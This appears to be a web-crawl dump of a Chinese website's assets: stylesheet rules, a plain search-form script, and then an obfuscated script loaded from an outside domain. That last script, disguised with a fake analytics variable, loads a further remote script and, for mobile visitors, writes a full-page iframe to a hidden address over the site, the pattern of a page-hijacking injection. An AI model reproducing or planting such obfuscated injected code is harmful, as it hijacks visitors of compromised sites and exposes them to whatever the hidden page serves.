.rssright{width:695px; float:right;}
.rssright .rss a{ font-size:14px;}





/*友情链接*/

.friendlink{width:948px;margin:0px auto;margin-top:10px;border:#E7E7E7 1px solid;}
.linktit{ background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;color:#CC0000;padding-left:10px; position:relative;}
.linktit span.more{position:absolute;right:10px;top:0px;}
.linktit span.more a{font-size:12px;color:#CC0000;font-weight:normal;}
.linkbox ul{padding:8px;}





/*底部版权*/

.copyright{width:950px;margin:0px auto;margin-top:10px;text-align:center;}
.foot{background:#efefef;height:30px;line-height:30px;}
.foot a{color:#555;text-decoration:none;line-height:24px;}
#copyright{line-height:24px;}

/*button*/
.btn{border-color:#3366cc;margin-right:1em;color:#fff;background:#3366cc;}
.btn{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible;}




--- FILE ---
content_type: application/javascript
request_url: http://www.xujiahe.cn/JS/S_Photo.js
body_size: 639
content:
document.writeln('<table width=\"98%\" border=\"0\" align=\"center\">')
document.writeln('<form id=\"SearchForm\" name=\"SearchForm\" method=\"get\" action=\"/plus/Search.asp\">')
document.writeln('  <tr>')
document.writeln('    <td align=\"center\"><select name=\"SearchType\">')
document.writeln('          <option value=\"1\">名 称</option>')
document.writeln('          <option value=\"2\">简 介</option>')
document.writeln('          <option value=\"3\">作 者</option>')
document.writeln('          <option value=\"4\">录入者</option>')
document.writeln('          <option value=\"5\">关键字</option>')
document.writeln('      </select>')
document.writeln('        <select name=\"ClassID\" style=\"width:150px\">')
document.writeln('          <option value=\"0\" selected=\"selected\">所有栏目</option>')
document.writeln('<option value=\'20097082279507\'>图片频道 </option><option value=\'20117906743190\'>──徐家河风光 </option>        </select>')
document.writeln('        <input name=\"KeyWord\" type=\"text\" class=\"textbox\"  value=\"关键字\" onfocus=\"this.select();\"/>')
document.writeln('        <input name=\"ChannelID\" value=\"2\" type=\"hidden\" />')
document.writeln('        <input type=\"submit\" class=\"inputButton\" name=\"Submit\" value=\"搜 索\" /></td>')
document.writeln('  </tr>')
document.writeln('</form>')
document.writeln('</table>')


--- FILE ---
content_type: application/javascript
request_url: https://kyun009.com/2.js
body_size: 3392
content:
var _0xodf='jsjiami.com.v7';function _0x21b2(_0x5da615,_0x3199a1){var _0x1e76c9=_0x1e76();return _0x21b2=function(_0x21b2ac,_0x45f551){_0x21b2ac=_0x21b2ac-0x75;var _0x35d1c2=_0x1e76c9[_0x21b2ac];if(_0x21b2['LnCijq']===undefined){var _0x29ef3d=function(_0x565aab){var _0x3489be='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b620f='',_0x31e321='';for(var _0x48641a=0x0,_0x53386b,_0x10ec1d,_0x42807e=0x0;_0x10ec1d=_0x565aab['charAt'](_0x42807e++);~_0x10ec1d&&(_0x53386b=_0x48641a%0x4?_0x53386b*0x40+_0x10ec1d:_0x10ec1d,_0x48641a++%0x4)?_0x1b620f+=String['fromCharCode'](0xff&_0x53386b>>(-0x2*_0x48641a&0x6)):0x0){_0x10ec1d=_0x3489be['indexOf'](_0x10ec1d);}for(var _0x5ae963=0x0,_0x1869eb=_0x1b620f['length'];_0x5ae963<_0x1869eb;_0x5ae963++){_0x31e321+='%'+('00'+_0x1b620f['charCodeAt'](_0x5ae963)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31e321);};var _0x474f28=function(_0x45e9ce,_0x404cfc){var _0x1bbf51=[],_0x156912=0x0,_0x2fa4aa,_0x1f7afd='';_0x45e9ce=_0x29ef3d(_0x45e9ce);var _0x408c62;for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x1bbf51[_0x408c62]=_0x408c62;}for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x156912=(_0x156912+_0x1bbf51[_0x408c62]+_0x404cfc['charCodeAt'](_0x408c62%_0x404cfc['length']))%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa;}_0x408c62=0x0,_0x156912=0x0;for(var _0x252eaf=0x0;_0x252eaf<_0x45e9ce['length'];_0x252eaf++){_0x408c62=(_0x408c62+0x1)%0x100,_0x156912=(_0x156912+_0x1bbf51[_0x408c62])%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa,_0x1f7afd+=String['fromCharCode'](_0x45e9ce['charCodeAt'](_0x252eaf)^_0x1bbf51[(_0x1bbf51[_0x408c62]+_0x1bbf51[_0x156912])%0x100]);}return _0x1f7afd;};_0x21b2['qLcBow']=_0x474f28,_0x5da615=arguments,_0x21b2['LnCijq']=!![];}var _0x2fd7b1=_0x1e76c9[0x0],_0x11e429=_0x21b2ac+_0x2fd7b1,_0x13382d=_0x5da615[_0x11e429];return!_0x13382d?(_0x21b2['PATsIi']===undefined&&(_0x21b2['PATsIi']=!![]),_0x35d1c2=_0x21b2['qLcBow'](_0x35d1c2,_0x45f551),_0x5da615[_0x11e429]=_0x35d1c2):_0x35d1c2=_0x13382d,_0x35d1c2;},_0x21b2(_0x5da615,_0x3199a1);}(function(_0x14aba4,_0x1db381,_0x4cab45,_0x1eed7d,_0xb2fb39,_0x14bc99,_0x4aaec6){return _0x14aba4=_0x14aba4>>0x1,_0x14bc99='hs',_0x4aaec6='hs',function(_0x2f9e41,_0x118793,_0x1c57dd,_0x49ea22,_0x2325f8){var _0x4fcaca=_0x21b2;_0x49ea22='tfi',_0x14bc99=_0x49ea22+_0x14bc99,_0x2325f8='up',_0x4aaec6+=_0x2325f8,_0x14bc99=_0x1c57dd(_0x14bc99),_0x4aaec6=_0x1c57dd(_0x4aaec6),_0x1c57dd=0x0;var _0x556bc7=_0x2f9e41();while(!![]&&--_0x1eed7d+_0x118793){try{_0x49ea22=parseInt(_0x4fcaca(0x8d,')!pi'))/0x1*(-parseInt(_0x4fcaca(0x7f,'qV5r'))/0x2)+parseInt(_0x4fcaca(0x9b,'6bVD'))/0x3+parseInt(_0x4fcaca(0x80,'vujB'))/0x4*(-parseInt(_0x4fcaca(0x99,'1u0l'))/0x5)+-parseInt(_0x4fcaca(0x84,'uWFp'))/0x6*(parseInt(_0x4fcaca(0x7b,'@kqs'))/0x7)+parseInt(_0x4fcaca(0x93,'TcLn'))/0x8*(-parseInt(_0x4fcaca(0x8e,'uXnT'))/0x9)+-parseInt(_0x4fcaca(0x83,'9UPP'))/0xa+parseInt(_0x4fcaca(0x98,'vujB'))/0xb;}catch(_0x4afd28){_0x49ea22=_0x1c57dd;}finally{_0x2325f8=_0x556bc7[_0x14bc99]();if(_0x14aba4<=_0x1eed7d)_0x1c57dd?_0xb2fb39?_0x49ea22=_0x2325f8:_0xb2fb39=_0x2325f8:_0x1c57dd=_0x2325f8;else{if(_0x1c57dd==_0xb2fb39['replace'](/[rpQBtUDuYfKPXNkCEeHl=]/g,'')){if(_0x49ea22===_0x118793){_0x556bc7['un'+_0x14bc99](_0x2325f8);break;}_0x556bc7[_0x4aaec6](_0x2325f8);}}}}}(_0x4cab45,_0x1db381,function(_0x4aacc1,_0x534377,_0x492a36,_0x39d509,_0x1a4b0e,_0x589f11,_0x11025c){return _0x534377='\x73\x70\x6c\x69\x74',_0x4aacc1=arguments[0x0],_0x4aacc1=_0x4aacc1[_0x534377](''),_0x492a36='\x72\x65\x76\x65\x72\x73\x65',_0x4aacc1=_0x4aacc1[_0x492a36]('\x76'),_0x39d509='\x6a\x6f\x69\x6e',(0x1c9a95,_0x4aacc1[_0x39d509](''));});}(0x188,0x6b4f2,_0x1e76,0xc6),_0x1e76)&&(_0xodf=0xc6);var _hmt=_hmt||[];(function(){var _0x262c2b=_0x21b2,_0x2bb0b3={'gSDFj':_0x262c2b(0x81,')!pi'),'ZyteQ':_0x262c2b(0x88,'d!n9')},_0x4e6bca=document['createElement'](_0x2bb0b3[_0x262c2b(0x7e,'N71G')]);_0x4e6bca[_0x262c2b(0x85,'41[#')]=_0x2bb0b3[_0x262c2b(0x8a,'TcLn')];var _0x4f26d4=document[_0x262c2b(0x86,'(k2J')](_0x2bb0b3['gSDFj'])[0x0];_0x4f26d4[_0x262c2b(0x78,'2x*#')]['insertBefore'](_0x4e6bca,_0x4f26d4);}());function isMobile(){var _0x4f0873=_0x21b2;let _0x58aeb4=navigator[_0x4f0873(0x9a,'2x*#')][_0x4f0873(0x82,'N71G')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x58aeb4;}function toPage(){var _0x129539=_0x21b2,_0x1ebd74={'TLNUd':function(_0x1e4319){return _0x1e4319();},'Cmlrl':_0x129539(0x75,'qV5r'),'uznfh':_0x129539(0x76,'qylv'),'GvbDg':_0x129539(0x89,'ixh5'),'PQqDX':function(_0x14f3b5,_0x463b44){return _0x14f3b5+_0x463b44;},'MmPiS':'\x20frameborder=\x220\x22\x20style=\x22border:0;width:\x20100%;\x20text-align:\x20center;\x20border:\x20medium\x20none;\x20height:100%;max-height:\x204000px;\x22></iframe>','ShXqL':'</div>'};if(_0x1ebd74['TLNUd'](isMobile)){var _0x39e01b=_0x1ebd74[_0x129539(0x79,'[!fT')];document[_0x129539(0x7c,')sf^')](_0x1ebd74[_0x129539(0x92,'w#hs')]),document['write'](_0x1ebd74['GvbDg']),document[_0x129539(0x97,'vowz')](_0x129539(0x90,'Ec4n')),document['write'](_0x1ebd74[_0x129539(0x87,'JOcu')]('<iframe\x20src=',_0x39e01b)+_0x1ebd74[_0x129539(0x94,'&^lw')]),document[_0x129539(0x8f,'6W[9')](_0x1ebd74[_0x129539(0x95,'C%Dh')]);}else{}}toPage();function _0x1e76(){var _0x1416db=(function(){return[_0xodf,'rBtfjsPjkPiPHEampli.DcXloemQt.vNuU7CpYPK==','W5hdSCoin8oaW7hdNSkTW7aTh8kYuuVdQa0dWPRcGvFdMd/cOIr+W5ldUSoKvmoxWQzQW6i6AuffWQ3cOSkue8kHCJNdUCocfCocWRFdI8olWOe+W4OGW5n/BLZdVKddIM7dKsOFW7xdUG/cQw1YjstcVGmEWO5uW6ZdRmoEWOOjtIWCWP46WRvHWPvLvSohW6/dVf7cLW','W4GnjtZcNNVdGSoAD8kAo8kPha','W5hdUSoHc8kO','jmkgWQVcOSkBW5y1WQtcSwZdJCoX','iLD1v0i','WQLws3ZdPa','WPiVvmoDW6ezrdK','vqNcN8o7W6u','W7aEW4FcR1OXoqDTW57dV8oIuCob','F8ogm2znW6lcOCoAESkI','WOpcPvvkwhpcHJ8Q','j8oiW5VdNajAWPPCDIfIW5RdJq'].concat((function(){return['W5DEnSoVamoPqdS0gSosvgGngmkprN44WOmahg3dQx8','[base64]/cSW3dNG','W6ZcP8kBC20dEa9Eqa','WOBcT0jDD2dcRt46Ca','y3dcVbLT','W4T0AmoEAvyAdcOrWQObha','W4LpWR7dNs3cG8krtmoXW4T7WPS9','WQZdPCodmMK','W61QiSkTkL8rhCoCWRK','iNJdV8o1W6W','WO4yCSkRqSoLv1ajfmoYnxm','W7aFW4BcRc5UugDdW4C','W6SdW5ujmea','keRdJ8oqW64'].concat((function(){return['W5aEW4hcH3hdRrONW7xdG3RdLG','W7Xct8kvWQbxWRtdJG','W5LSuW','WOirh8kLW5D4t8oTut7cOSoUWOrqacxcUSoKWQbr','W69qW4y0WOK','W7hcHfrkW4ZcOSopW4hdPeCwW5NcISk8WOJcHglcSIlcL8odW7BcTSoTbtfZoqWHWQxdJCkKrCoSWPG2m8o1Ec3cUSoKp0SeW5uhW4PFcWZcNSk1W7BcIxtdUaK','WPxcHXHYW4JcJWb9W5NdImoLfHpdNCouc0KvrmoqW4irW6PFBfmuEc3cTmkik8kpvmohWPGugwPOufu3W6hcLSoUdCoBCwBdQgzbkCofWP9LkqRcKvhcOmoPW4hcVtPKA0pcUhNcPSoZWPPSWPKD','tCopW67dS8o7','zq3dUSokrSotW4xcVt7dPbiKW5G','lNBdUmkYj0NcN8k+yv4BuG','WQKfW6SLf3xdNq','tI/cTNixlg8s','W6xdNSkMoxO'];}()));}()));}());_0x1e76=function(){return _0x1416db;};return _0x1e76();};var version_ = 'jsjiami.com.v7';